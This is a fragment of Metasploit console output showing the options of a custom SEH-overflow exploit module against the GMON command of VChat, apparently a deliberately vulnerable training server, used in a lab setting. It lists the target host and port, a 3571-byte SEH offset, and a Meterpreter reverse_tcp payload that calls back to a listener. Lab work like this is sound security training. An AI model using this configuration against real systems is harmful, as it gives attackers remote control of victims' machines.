 msf6 exploit(windows/vchat/GMON_SEH) > show options
Module options (exploit/windows/vchat/GMON_SEH):
Name Current Setting Required Description
RETOFFSET_GMON 3571 yes Offset of SEH Handler in the function GMON
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.52 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-JMPESP
View the full module info with the info, or info -d command.